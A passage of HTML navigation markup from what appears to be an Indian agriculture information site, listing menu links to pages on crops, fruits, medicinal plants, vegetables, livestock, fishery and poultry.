                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                					 
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/home">Home</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">Agriculture</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>Crops</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/horticulture.png" alt="horticulture"> 
                                                        <h4>Horticulture</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>CEREALS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FIBRE CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton"> COTTON</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FODDER <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a>
                                                                </li>
                                                                <li>
                                                                    <h6>GREEN MANURE <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a>
                                                                </li>
                                                                <hr>
                                                                
                                                                <li>
                                                                    <h6>OILSEEDS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a>
                                                                </li>
                                                                <li>
                                                                    <h6>PULSES <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a>
                                                                </li>
                                                                <li>
                                                                    <h6>SUGAR AND STARCH CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>CITRUS <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FLOWERS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a>
                                                                </li>


                                                                <li>
                                                                    <h4>FORESTRY <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FRUIT<span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a>
                                                                        <a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a>
                                                                </li>
                                                                <li>
                                                                    <h4>MEDICINAL PLANTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a>
                                                                </li>
                                                                <li>
                                                                    <h4>SPICE AND CONDIMENTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>VEGETABLE CROPS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a>
